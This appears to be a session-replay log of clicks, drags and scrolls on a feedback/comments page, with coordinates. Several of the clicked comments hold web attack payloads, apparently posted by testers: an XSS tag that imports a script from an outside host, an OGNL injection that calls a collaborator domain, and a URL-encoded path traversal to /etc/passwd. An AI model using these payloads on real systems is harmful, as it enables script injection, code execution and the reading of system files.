 click on "0 "><img src onerror=import('//cc.x.vaadata.it')>{{7*7}} Anonymous  -  Tue, 01 Jul at 05:19 pm 17 hours ago Comments Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Anonymous Horseshoe Crab  -   b Reply privately" at bounding box center [994, -2665]  drag, startPoint x: 610, startPoint y: 679, endPoint x: 537, endPoint y: 695, distance: 74.73286  click on "Anonymous Saint Shepherd  -   ${#context['com.opdfdfny.xwork2.dispatcher.ServletContext'].getResource('/').toURI().resolve('http://q3uzlqqlqoji2v42b2lftf8fw62zqpee.vaadata.collaborator.fr.').toURL().hashfdsCode()}" at bounding box center [503, 675]  scroll, scrollTop: 5232, scrollLeft: 0, axis: vertical  click on "Anonymous Saint Shepherd  -   %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd" at bounding box center (503, -134)  click on "All feedback" at bounding box center (743, 226)  scroll, scrollTop: 3792, scrollLeft: 0, axis: vertical  click  click on "Anonymous Horseshoe Crab" at bounding box center (890, 468)  click on "Anonymous Horseshoe Crab" at bounding box center (890, 468) 